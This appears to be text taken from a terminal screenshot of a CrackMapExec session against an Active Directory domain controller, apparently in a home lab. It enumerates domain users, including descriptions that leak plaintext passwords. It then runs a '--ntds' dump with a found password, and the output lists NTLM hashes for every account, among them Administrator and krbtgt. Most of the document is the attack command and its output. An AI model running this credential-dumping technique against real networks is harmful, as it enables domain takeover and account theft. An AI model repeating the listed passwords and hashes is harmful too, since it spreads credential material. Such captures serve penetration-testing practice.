 Applicazioni Risorse Sistema mer 1 feb, 22.16
/bin/bash
/bin/bash 189x53
SMB 192.168.178.190 445 MARES-DC mares.local\joell.nanice badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\caitrin.dita badpwdcount: 1 desc: Shared User
SMB 192.168.178.190 445 MARES-DC mares.local\brandi.correna badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\coreen.amber badpwdcount: 0 desc: Replication Account
SMB 192.168.178.190 445 MARES-DC mares.local\johannah.aindrea badpwdcount: 0 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\katie.daffie badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\kev.lowrance badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\niki.kip badpwdcount: 0 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\siana.blondelle badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\rosabelle.maryellen badpwdcount: 1 desc:
SMB 192.168.178.190 445 MARES-DC mares.local\odella.neile badpwdcount: 1 desc: Shared User
SMB 192.168.178.190 445 MARES-DC mares.local\rana.martelle badpwdcount: 1 desc: User Password 2b{U{GSp8qlZ
SMB 192.168.178.190 445 MARES-DC mares.local\gwynne.logan badpwdcount: 1 desc: New User ,DefaultPassword
SMB 192.168.178.190 445 MARES-DC mares.local\dulcie.calypso badpwdcount: 1 desc: Shared User
SMB 192.168.178.190 445 MARES-DC mares.local\olly.cherlyn badpwdcount: 0 desc: New User ,DefaultPassword
SMB 192.168.178.190 445 MARES-DC mares.local\krbtgt badpwdcount: 5 desc: Key Distribution Center Service Account
SMB 192.168.178.190 445 MARES-DC mares.local\Guest badpwdcount: 5 desc: Built-in account for guest access to the computer/domain
SMB 192.168.178.190 445 MARES-DC mares.local\Administrator badpwdcount: 0 desc: Built-in account for administering the computer/domain
^[[A┌─[makider@makider-virtualbox]─[~/test]
└──╼ $cme smb 192.168.178.190 -u coreen.amber -p 'Changeme123!' --ntds
SMB 192.168.178.190 445 MARES-DC [*] Windows 10.0 Build 20348 x64 (name:MARES-DC) (domain:mares.local) (signing:True) (SMBv1:False)
SMB 192.168.178.190 445 MARES-DC [+] mares.local\coreen.amber:Changeme123!
SMB 192.168.178.190 445 MARES-DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 192.168.178.190 445 MARES-DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.178.190 445 MARES-DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:b8662a0521e2a4b878c060fbe4492886:::
SMB 192.168.178.190 445 MARES-DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.178.190 445 MARES-DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b856b255798f3037a0cf01aca1eb3ab0:::
SMB 192.168.178.190 445 MARES-DC mares.local\olly.cherlyn:2101:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.178.190 445 MARES-DC mares.local\dulcie.calypso:2102:aad3b435b51404eeaad3b435b51404ee:1b5fd36fd806997ad2e1f5ac2c37155b:::
SMB 192.168.178.190 445 MARES-DC mares.local\gwynne.logan:2103:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
SMB 192.168.178.190 445 MARES-DC mares.local\rana.martelle:2104:aad3b435b51404eeaad3b435b51404ee:38e386ae5ea3fc1b78d2513c9e846ec6:::
SMB 192.168.178.190 445 MARES-DC mares.local\odella.neile:2105:aad3b435b51404eeaad3b435b51404ee:1b5fd36fd806997ad2e1f5ac2c37155b:::
SMB 192.168.178.190 445 MARES-DC mares.local\rosabelle.maryellen:2106:aad3b435b51404eeaad3b435b51404ee:cefb8bdb750c8a8e57e39373a5d4925b:::
SMB 192.168.178.190 445 MARES-DC mares.local\siana.blondelle:2107:aad3b435b51404eeaad3b435b51404ee:dfcb30e5647747a2e495d0485c750087:::
SMB 192.168.178.190 445 MARES-DC mares.local\niki.kip:2108:aad3b435b51404eeaad3b435b51404ee:08e122a8e723d85167fc876d33ca0145:::
SMB 192.168.178.190 445 MARES-DC mares.local\kev.lowrance:2109:aad3b435b51404eeaad3b435b51404ee:3af573d59cdd350182810cda7b308902:::
SMB 192.168.178.190 445 MARES-DC mares.local\katie.daffie:2110:aad3b435b51404eeaad3b435b51404ee:ef430b270cf3dcdd6a871c435a4b753a:::
SMB 192.168.178.190 445 MARES-DC mares.local\johannah.aindrea:2111:aad3b435b51404eeaad3b435b51404ee:87e694f8df877a2ee6a3e1afbc72217a:::
SMB 192.168.178.190 445 MARES-DC mares.local\coreen.amber:2112:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
SMB 192.168.178.190 445 MARES-DC mares.local\brandi.correna:2113:aad3b435b51404eeaad3b435b51404ee:57c5a5bc7c0e1f98e9c9d81161e74c44:::
SMB 192.168.178.190 445 MARES-DC mares.local\caitrin.dita:2114:aad3b435b51404eeaad3b435b51404ee:1b5fd36fd806997ad2e1f5ac2c37155b:::
SMB 192.168.178.190 445 MARES-DC mares.local\joell.nanice:2115:aad3b435b51404eeaad3b435b51404ee:46132a321f44ab03b60f70772e41c104:::
SMB 192.168.178.190 445 MARES-DC backup_svc:2133:aad3b435b51404eeaad3b435b51404ee:b8662a0521e2a4b878c060fbe4492886:::
SMB 192.168.178.190 445 MARES-DC MARES-DC$:1000:aad3b435b51404eeaad3b435b51404ee:9ea0eae82c375f4ccb19d9b1efbcd5be:::
SMB 192.168.178.190 445 MARES-DC exchange_svc$:2124:aad3b435b51404eeaad3b435b51404ee:7c9a2232897575519fbe4e63c3886634:::
SMB 192.168.178.190 445 MARES-DC mssql_svc$:2125:aad3b435b51404eeaad3b435b51404ee:b8662a0521e2a4b878c060fbe4492886:::
SMB 192.168.178.190 445 MARES-DC http_svc$:2126:aad3b435b51404eeaad3b435b51404ee:c79293afa615f7f73583c23e530d37f3:::
SMB 192.168.178.190 445 MARES-DC [+] Dumped 23 NTDS hashes to /home/makider/.cme/logs/MARES-DC_192.168.178.190_2023-02-01_221512.ntds of which 19 were added to the databa
se
SMB 192.168.178.190 445 MARES-DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.178.190 445 MARES-DC [*] cat /home/makider/.cme/logs/MARES-DC_192.168.178.190_2023-02-01_221512.ntds | grep -iv disabled | cut -d ':' -f1
┌─[makider@makider-virtualbox]─[~/test]
└──╼ $
/bin/bash [Downloads - Chromiu... test